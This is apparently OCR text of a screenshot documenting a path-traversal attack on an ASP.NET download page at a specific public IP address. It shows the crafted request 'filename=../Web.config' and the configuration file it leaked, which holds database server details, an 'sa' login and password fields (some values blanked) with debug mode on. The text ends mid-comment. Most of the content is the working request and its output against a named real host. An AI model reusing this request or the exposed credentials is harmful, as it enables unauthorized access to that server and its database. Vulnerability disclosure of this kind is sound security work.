 211.136.104.52:8055/Standard/DownloadFile.aspx?filename=../Web.config
百度 <Ctrl+K>
.._Web.config.zip - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<appSettings>
<!--MAS业务数据库连接字符串-->
<add key="BCPDBServer" value="192.168. ,9833"/>
<add key="BCPDBUser" value="sa"/>
<add key="BCPDBPWD" value="4 "/>
<!--允许上传的文件类型-->
<add key="AllowFileTypes" value="/.txt/.csv"/>
</appSettings>
<connectionStrings>
<add name="ConnStringMASMMS" connectionString="Data Source=192.168. 9833;Initial Catalog=mms;User Id=mas;Password= ;" />
</connectionStrings>
<system.web>
<!--
设置 compilation debug="true" 将调试符号插入
已编译的页面中。但由于这会
影响性能，因此只在开发过程中将此值
设置为 true。
-->
<compilation debug="true" />
<!--